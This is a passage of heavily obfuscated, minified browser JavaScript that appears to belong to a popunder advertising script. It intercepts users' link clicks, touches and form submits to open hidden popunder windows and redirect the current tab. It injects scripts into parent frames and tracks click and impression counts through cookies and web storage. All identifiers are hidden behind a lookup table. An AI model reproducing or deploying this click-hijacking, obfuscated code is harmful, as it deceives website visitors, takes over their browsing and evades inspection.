e)&&n[H.tj](lo),H.Rk in e&&n[H.tj](uo),H.pb in e&&typeof e[H.pb]==H.Bb&&n[H.tj](Ua),(H.Qb in e||H.Vb in e)&&n[H.tj](po),(H.Hb in e||H.nb in e)&&n[H.tj](fo),H.mk in e&&n[H.tj](so),(H.ub in e||H.zb in e)&&n[H.tj](co),(H.ab in e||H.Xb in e)&&n[H.tj](qa),(H.Jb in e||H.Ub in e)&&n[H.tj](Fa),(H.db in e||H.Zb in e)&&n[H.tj](Ka),H.ok in e&&n[H.tj](Ba),H.Tk in e&&n[H.tj](Na),H.Pk in e&&n[H.tj](Va),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.tj](o);do try{ja(e[H.Ib])[H.S](r),Ha(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var mo=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),$a=H.Nr*H.lr*H.vr,Qa=H.z;function go(){let e=H.dr();return Error[H.fk](e,go),e[H.Nj]}function Ga(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.xM^e[H.ib](--t);return n>>>H.g}var jt=class{constructor(){we(this,H.lj);we(this,H.cX,!H.ur);we(this,H.pX,[]);we(this,H.BX);we(this,H.QX,H.dr());we(this,H.VX);we(this,H.HX);rj[H.TK](H.nX,()=>{this[H.cX]&&this[H.nd]()})}setScope(n){this[H.BX]=n}setOptions(n){this[H.lj]=n}enable(){this[H.cX]=!H.g,this[H.HX]=setInterval(()=>this[H.nd](),$a)}disable(){this[H.cX]=!H.ur,this[H.VX]&&clearTimeout(this[H.VX]),this[H.HX]&&clearInterval(this[H.HX])}clearMessages(){this[H.pX]=[]}sendMetrics(){if(!jj[H.FX]||!this[H.lj]||!this[H.cX]||!this[H.pX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.lj];if(!n)return;let s=JSON[H.SX](H.dr(H.BX,this[H.BX],H.YZ,H.dr(H.za,t,H.ca,r,H.ij,o,H.Xi,a,H.Xk,Kj[H.Xk],H.Ji,+new Date),H.pX,this[H.pX])),c=H.dr(H.Ik,H.OU),d=new Blob([s],c);jj[H.FX](n+H.Hd,d),this[H.WU]()}collectMessage(n){this[H.pX][H.tj](n),this[H.pX][H.HK]>=Qa&&this[H.nd]()}collectErrorMessage(n,t){let r=Ga(t[H.ud]);if(r in this[H.QX]){this[H.QX][r]++;return}this[H.QX][r]=H.ur,this[H.uX](H.dr(H.cU,n,H.BU,mo[H.qr],H.Nz,H.dr(H.ud,t[H.ud],H.Nj,t[H.Nj]||go())))}collectDebugMessage(n,t){this[H.uX](H.dr(H.cU,n,H.pU,t,H.BU,mo[H.yr]))}};var Un=class extends jt{collectCookieSyncMessage(n){if(!n){this[H.Pj](H.zX,new Error(H.xi));return}this[H.Pj](H.zX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.ek](H.rM);ze[H.oK][H.Ib][H.pj][H.yk](e),ze[H.oK][H.Ib][H.pj][H.Lk](e),ze=ze[H.oK]}}catch(e){}function ho(){return ze}var wo=H.a;var Fn=H.X,yo=H.J,pe=ho(),vo=!H.ur,qn;function Za(e,n){if(pe[H.wb]instanceof Array||(pe[H.wb]=[]),pe[H.wb][H.tj](e),n&&n[H.S](r=>pe[H.wb][H.tj](r)),pe[yo])return;pe[yo]=!H.g;let t=pe[H.Ib][H.ek](H.rM);t[H.KM]=!H.g,t[H.rj]=e[H.jM],pe[H.Ib][H.pz](H.vb)[H.g][H.yk](t)}function Ja(e){pe[Fn]=e}function Wn(){let e=pe[Fn];return typeof e>H.x?H.L:e}function et(){return pe[Fn]===H.Nr}function Eo(){return vo}function bo(e,n){if(!e||Wn()!==H.L)return;vo=!H.g,qn=H.d[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.ov),H.Bz)[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));let t=(n||[])[H.qk](r=>{let o=(r[H.iK](H.yj(H.Tw,H.d))||[])[H.Dk]()||void H.g;return H.dr(H.kM,wo,H.MM,qn,H.jM,r,H.bM,o,H.EM,H.d,H.SM,()=>{},H.gM,e[H.gM],H.CM,e[H.CM])});Za(H.dr(H.kM,wo,H.MM,qn,H.jM,e[H.jM],H.bM,String(e[H.ij]),H.EM,e[H.Ak],H.YM,e[H.YM],H.SM,Ja,H.gM,e[H.gM],H.CM,e[H.CM]),t)}var So=H.U,To=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=So[H.sK](e[o]);To[H.sK](e[o])>-H.ur&&To[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*So[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Fj)!==-H.ur?H.gj:H.Fj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return O(()=>{e=e[H.qb](H.yj(H.SI[H.gK](n,H.gI)),H.d)[H.qb](H.SZ,H.Fj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Fj)===-H.ur?H.Fj:H.gj;return e+t+n}function Ke(e,n){try{let t=n[H.Qz]?new URL(e):new URL(e[H.qb](H.Ia,H.wa)),r=[];return t[H.pa][H.S]((o,a)=>{var s,c;(s=n[H.GU])!=H.L&&s[H.gk](a)||r[H.tj](H.dr(H.OJ,((c=n[H.hU])==H.L?void H.g:c[a])||a,H.kb,o))}),t[H.Vz]=H.d,n[H.vj]?r[H.vj]():r[H.Mj](()=>H.nJ-Math[H.sk]()),r[H.S](o=>{t[H.pa][H.gZ](o[H.OJ],o[H.kb])}),n[H.Qz]?t[H.pM]():t[H.pM]()[H.qb](H.wa,H.Ia)}catch(t){return e}}var Ht=H.d;jj[H.Z]&&ro()[H.F](function(e){Ht=e[H.qk](n=>n[H.Zr](H.lb))[H.Zr](H.gj)});function Pe(e=H.d){return new Promise(n=>{Ht?n(Kn(e,Ht)):setTimeout(()=>{n(Kn(e,Ht))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():Ee(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Xa(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.Tj);return t}var Ya=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Xa(e))},H.vr)},Le=Ya;function le(e,n){return n?H.KK:e[H.qj]||H.d}function Bn(e,n){let t;n&&(t=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.hM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,d]=xj(e,H.ur),l=c,u=xn?H.Rj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&me(e,r)&&!s){let L=r[H.oj];return h=ne(e,l,p,()=>i[H.Jr][H.BM](l,u,p)),$(e,h,H.Hz),h||P[H.Pj](H.fj,new Error(H.uz)),h[H.la]!==void H.g&&h[H.BM](H.Dj)[H.sa](),Xe||(n[H.lz](),ee?Le(()=>{i[H.Jr][H.wM][H.oj]=L}):i[H.Jr][H.wM]=L),!H.g}if(s){let L=ne(e,c,le(e,d),()=>i[H.Jr][H.BM](c,u,p));return L||P[H.Pj](H.fj,new Error(H.uz)),$(e,L,H.nz),!H.g}if(l=se||xn?c:H.Dj,h=ne(e,l,p,()=>i[H.Jr][H.BM](l,u,p)),$(e,h,H.vM),!h)return P[H.Pj](H.fj,new Error(H.uz)),n&&n[H.GM]&&me(e,n[H.GM])&&n[H.GM][H.hK](),!H.ur;if(ee||o||a){h[H.zz](),Nr&&(i[H.Jr][H.zz](),i[H.Jr][H.Db]()),h[H.la]!==void H.g&&h[H.BM](H.Dj)[H.sa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.wM]=c),s||!(Ge||ye)&&n&&n[H.GM]&&me(e,n[H.GM])&&n[H.GM][H.hK](),!H.g}function es(e,n){let t=e,r=i[H.sr][H.ek](H.OM);r[H.YM]=H.mj,r[H.GM]=n,r[H.WM]=t[H.DM](H.Fj)[H.yb]();let o=oo(t);return Object[H.hk](o)[H.S](a=>{let s=i[H.sr][H.ek](H.zd);s[H.Ik]=H.Yz,s[H.rk]=a[H.yb](),s[H.kb]=a[H.Dk](),r[H.yk](s)}),(i[H.sr][H.xk]||i[H.dK])[H.yk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr),o=es(t,r),a=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.hM);o[H.cM](),setTimeout(()=>{let c=i[H.Jr][H.BM](t,r);$(e,c,H.ad),c||P[H.Pj](H.fj,new Error(H.ad)),o&&o[H.hb][H.Lk](o),s&&me(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.hM),d=c[H.GM]||H.d,l=c[H.oj],u=c[H.oj],p=o,h,L=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.oj]=o,c[H.GM]=L,u=o,p=l,c[H.Da](H.Xz)&&(h=c[H.QE](H.Xz)),c[H.az](H.Xz,t?H.d:H.Aa),setTimeout(()=>{let M=rj[H.BM](H.d,L,le(e,a));$(e,M,H.CZ)}),setTimeout(()=>{c[H.oj]=l,c[H.GM]=d,u=l,p=o,h?c[H.az](H.Xz,h):c[H.xw](H.Xz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.BM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.QU)},H.Tj);else{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.BM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Jz)}if(Ge){let M=ne(e,u,le(e,a),()=>i[H.Jr][H.BM](u));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Uz)}}function $t(e,n){let [t,r]=xj(e,H.ur),o=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.hM),s;function c(d){try{return ne(e,d,le(e,r),()=>i[H.Jr][H.oK][H.BM](d))}catch(l){return ne(e,d,le(e,r),()=>i[H.Jr][H.BM](d))}}if(a&&me(e,a)){let d=a[H.oj];s=c(t),$(e,s,H.dz),ee?Le(()=>{i[H.Jr][H.wM][H.oj]=d}):i[H.Jr][H.wM]=d}else{let d=c(t);return $(e,d,H.Zz),d||P[H.Pj](H.fj,new Error(H.iz)),d}return s||P[H.Pj](H.fj,new Error(H.iz)),s}function Qt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ve||Gr(e)&&!J)){let c=n[H.GM];if(c&&c[H.OM]&&(c[H.ea]===H.wz||c[H.ea]===H.Iz)&&c[H.Ik]===H.cM){c[H.OM][H.GM]=H.sb,Fe>H.zJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=l});return}}let a=i[H.sr][H.wM][H.pM]();o||(t=X(t,H.hM),t instanceof HTMLAnchorElement&&(a=t[H.oj]));let s=i[H.Jr][H.BM](a);if($(e,s,H.QM),s)if(ee)n[H.Ik]!==H.hK?n[H.ta][H.TK](H.hK,function c(d){d[H.lz](),this[H.Ta](H.hK,c,!H.g)},!H.g):n[H.lz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.wM]=c}else P[H.Pj](H.fj,new Error(H.QM))}function jn(e,n){let t=X(n,H.hM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.BM](t[H.oj]);if(r){let [o]=xj(e,H.Nr);ye&&(t[H.oj]=o),i[H.Jr][H.wM]=o,$(e,r,H.aJ)}else P[H.Pj](H.fj,new Error(H.ya))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.BM](r));o||P[H.Pj](H.fj,new Error(H.ya)),$(e,o,H.sz)}}var mt=class{constructor(){this[H.aX]=H.Xr;this[H.XX]=+new Date;this[H.JX]=!H.ur;this[H.UX]=!H.ur;this[H.dX]=!H.ur;this[H.ZX]=!H.ur;this[H.iX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.DM](H.rc)[H.qk](r=>r[H.li]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.Xu+n[H.ij])),!!(!this[H.JX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.di]&&(!t||!this[H.Xd])&&!this[H.iX])}disable(){this[H.iX]=!H.g}getPrefetchFallbackReason(n){return this[H.dX]?this[H.ZX]?this[H.iX]?H.l:(typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.Xu+n[H.ij])),!n[H.NJ]&&!this[H.Xd]?H.GZ:!n[H.NJ]&&this[H.Xd]?H.Pb:+new Date>this[H.XX]+n[H.ob]*H.vr?H.FZ:this[H.UX]?H.rw:H.Kw):H.VM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.wX](n,t))this[H.XJ](n,r);else if(r)try{r()}catch(o){console[H.Zi](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.tz]())[H.tz](),c=H.Xu+a;this[H.dX]=!H.g,this[H.JX]=!H.g,Kj[H.Rb]=c+H.yz+s+H.mb,fetch(r+H.Pw,H.dr(H.uw,H.zw))[H.F](d=>d[H.Qd]===H.Tj?d[H.CI]():(d[H.Qd]===H.II&&(this[H.iX]=!H.g),!H.ur))[H.F](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,d){n[H.NJ]=d,this[H.UX]=!H.ur,this[H.XX]=+new Date;try{n[H.NJ][H.Cl]&&n[H.NJ][H.Cl]!==H.d&&fetch(n[H.NJ][H.Cl],H.dr(H.cl,H.pl))[H.Cb](function(l){console[H.Nz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.Zi](l)}})[H.Cb](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,console[H.Zi](d),t)try{t()}catch(l){console[H.Zi](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.NJ]&&n[H.NJ][H.qJ]&&+new Date<this[H.XX]+n[H.ob]*H.vr&&!this[H.UX])}tryToCollectPrefetchImpression(n){return this[H.JJ](n)?(this[H.Jd](n),[!H.g]):[!H.ur,this[H.Ud](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:d}}=n;this[H.UX]=!H.g,fetch(r,H.dr(H.YM,H.MU,H.uw,H.zw,H.xk,JSON[H.SX](H.dr(H.lI,o,H.sI,a,H.DI,s,H.AI,c,H.eI,t,H.hz,d))))[H.F](l=>{[H.kl,H.Ml][H.sK](l[H.Qd])!==-H.ur&&t<this[H.aX]&&this[H.Jd](n,t+H.ur)})[H.Cb](()=>{t<this[H.aX]&&this[H.Jd](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.xk][H.TK](H.WK,n=>{if(!n[H.La])return e(n);if(n[H.La][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.La][H.g][H.IX],r=n[H.La][H.g][H.lX],o=a=>{if(i[H.sr][H.xk][H.Ta](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.Uw][H.g][H.IX],c=a[H.Uw][H.g][H.lX];i[H.Jr][H.lu]/H.A>Math[H.dw](c-r)&&i[H.Jr][H.Li]/H.A>Math[H.dw](s-t)&&e(a)};return i[H.sr][H.xk][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function ts(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.BM](r,n,t);return o||P[H.Pj](H.fj,new Error(H.Dz)),o}var ko=ts;var $n=!H.ur,Oo=()=>{$n=!H.g},ns=()=>((!i[H.Jr][H.rk]||i[H.Jr][H.rk][H.Kk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.rk]=H.Lb[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr))),i[H.Jr][H.rk]),Po=e=>H.d[H.gK](e,H.SK)[H.gK](ns()),Re=e=>$n?i[H.Jr][H.Gr][Po(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][Po(e)]=n:i[H.Jr][H.ir][e]=n};var rs=H.vr*H.lr*H.lr*H.ar,Ao=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],xo=H.I,Co=new Date()[H.YK](),os=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.pM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.VU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.eX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.Az](n);try{let o=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.pM](H.Fb));localStorage[o]=JSON[H.SX](H.dr(H.sX,t,H.DX,r,H.HU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.Na]=H.g;this[H.sX]=H.dr();this[H.DX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.wM][H.UJ],c=i[H.sr][H.wM][H.nU]||i[H.sr][H.wM][H.Gk];this[H.uU]=H.ri[H.gK](r,H.SK)[H.gK](t&&s),this[H.zU]=H.Ki[H.gK](r,H.SK)[H.gK](c),this[H.aU]=H.dd[H.gK](r),this[H.XU](n),ht[H.S](d=>{this[H.sX][d]=H.g,this[H.DX][d]=H.g}),!a&&(os(this,n),this[H.Zd](n),o&&(this[H.sX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.Az](n);this[H.sX]=t,this[H.DX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.uU])[H.DM](H.dU))}catch(u){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.uU]][H.DM](H.dU))}catch(u){}try{if(!s){let u=H.yj(H.jw[H.gK](this[H.uU],H.kw));s=(i[H.sr][H.Rb][H.iK](u)||[])[H.Kk](H.Nr,H.Xr)[H.Dk]()[H.DM](H.dU)}}catch(u){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.zU])[H.DM](H.dU))}catch(u){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.zU]][H.DM](H.dU))}catch(u){}}let d=H.dr(),l=H.dr();return ht[H.S]((u,p)=>{d[u]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((u,p)=>{l[u]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.sX,d,H.DX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.aU])&&_e(this[H.aU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.aU])}catch(n){return H.d}}getPreviousClick(){return this[H.Na]}incrementClicks(n){this[H.sX][H.EK]++,this[H.sX][H.bK]++,this[H.Na]=new Date()[H.YK](),this[H.JU](n)}resetCounters(n){this[H.sX][H.kK]&&this[H.sX][H.kK]--,this[H.sX][H.MK]=H.g,this[H.sX][H.AX]=this[H.sX][H.AX]===void H.g?H.ur:++this[H.sX][H.AX],this[H.Na]=H.g,this[H.JU](n)}resetCloseCounter(){this[H.sX][H.AX]=H.g}getCloseCounter(){return this[H.sX][H.AX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.UU](n);if(c&&(this[H.sX][H.jK]=new Date()[H.YK](),this[H.sX][H.kK]=H.g,s&&(this[H.DX][H.jK]=new Date()[H.YK](),this[H.DX][H.kK]=H.g)),this[H.sX][H.EK]=H.ur,this[H.sX][H.kK]+=H.ur,s&&(this[H.DX][H.kK]+=H.ur),o&&a){let d=H.d[H.gK](Ao)[H.gK](Number(r)[H.pM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.pM](H.Fb)),[u,p]=a[H.DM](H.Sz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[d]||sessionStorage[d],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(u,H.z)||t)&&(M>=parseInt(u,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[d],delete localStorage[d]):(sessionStorage[d]=M+H.ur,localStorage[d]=M+H.ur))}this[H.sX][H.MK]=new Date()[H.YK](),this[H.JU](n),i[H.Jr][H.hZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.eX](n,this[H.sX],this[H.DX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.qk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU),d=ht[H.qk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.uU],c),s&&_e(this[H.zU],d),Re(this[H.uU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.uU]]=c,s&&(i[H.Jr][H.Gr][this[H.zU]]=d),i[H.Jr][H.Gr][this[H.uU]]===c))return}catch(l){}try{let l=new Date;l[H.ji](l[H.Zw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.uU],H.ii),i[H.sr][H.Rb]=H.d[H.gK](this[H.uU],H.lb)[H.gK](c,H.GI)[H.gK](l[H.tz](),H.wi)[H.gK](a||i[H.sr][H.Cz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,d=H.vZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(d,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][d]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](d,H.yz)[H.gK](new Date(c)[H.tz](),H.wi)[H.gK](a||i[H.sr][H.Cz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.vZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(d){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(d){}try{return i[H.sr][H.Rb][H.iK](H.yj(H.jw[H.gK](a,H.kw)))}catch(d){}function c(d){return typeof i[H.Jr][d]>H.x||typeof i[H.Jr][d][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][d][a]?(i[H.Jr][d][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.DX][H.jK]+o*H.vr)return[!H.ur,this[H.DX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.sX][H.EK]>H.ur&&t>=this[H.sX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.sX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.sX][H.jK]+o*H.vr)return[!H.ur,this[H.sX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:d,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:u}=n;if(s&&this[H.Zd](n),i[H.Jr][H.ZU]&&l)return[!H.ur];if(a&&a>this[H.sX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Co<c)return[!H.ur,c-(new Date()[H.YK]()-Co)];if(d&&this[H.sX][H.kK]>H.g&&this[H.sX][H.EK]>H.ur&&this[H.sX][H.EK]<=d+H.ur)return[!H.ur];let [p,h]=this[H.UU](n);if(p)return[!H.g];if(u)return this[H.DX][H.kK]>=t?[!H.ur,h]:this[H.sX][H.kK]<u?[!H.ur,h]:[!H.g];if(this[H.sX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.sX][H.EK]&&this[H.sX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.sX][H.MK]+o*H.vr)return[!H.ur,this[H.sX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Ao)[H.gK](Number(t)[H.pM](H.Fb)),d=H.d[H.gK](Io)[H.gK](Number(t)[H.pM](H.Fb));(parseInt(localStorage[d]||sessionStorage[d],H.z)||new Date()[H.YK]())+rs<new Date()[H.YK]()&&(delete localStorage[d],delete localStorage[c],delete sessionStorage[d],delete sessionStorage[c]);let u=s&&s[H.DM](H.lp)[H.qk](L=>L[H.iM]()[H.li]());if(u&&u[H.HK]&&u[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.DM](H.Sz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var is=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.wM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.id):i[H.Jr][H.wM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.wd)}catch(r){}},yt=is;var Qn=H.SK[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr)),as=e=>new Promise(n=>{rj[Qn]=()=>{b(H.Ii),n(!H.g)};let t=Kj[H.ek](H.rM);t[H.Lj]=H.OZ[H.gK](Qn,H.WZ)[H.gK](Qn,H.iU),(Kj[H.xk]||Kj[H.pj])[H.yk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Gt=as;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.wM][H.qb](e)}catch(r){}}var zo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,Lo=!H.ur,Jn=!H.ur,ss=e=>{e===zo&&(Et=!H.g)},Zt=(e,n,t,r)=>{if(Et)return H.L;let o=H.ez[H.gK](Number(e)[H.pM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.vj]():a;for(let c of s)try{let d=c(H.dr(H.dJ,!H.g,H.ZJ,n));if(ss(d[H.Ju]),r===d[H.wU])return c}catch(d){}return H.L},cs=e=>{let n=new Date(new Date(+new Date+e[H.di]*H.vr)[H.tz]())[H.tz](),t=H.Xu+e[H.ij];Kj[H.Rb]=t+H.yz+n+H.mb},Do=e=>{let n=H.Xu+e[H.ij];return!!Kj[H.Rb][H.DM](H.rc)[H.qk](r=>r[H.li]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Zt(e[H.ij],e[H.ob],!H.ur,!H.g)||Do(e)&&n)return;cs(e);let r=(Kj[H.xk]||Kj[H.pj])[H.yk](Kj[H.ek](H.rM));r[H.TK](H.Lz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.Nz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,Lo=!H.g,r[H.rj]=H.d[H.gK](e[H.Nk],H.Fa)},Mo=e=>!!Zt(e[H.ij],e[H.ob],!H.ur,!H.g),Ro=e=>{let n=Zt(e[H.ij],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},_o=e=>{if(!e[H.Tb])return H.d;if(!Lo)return 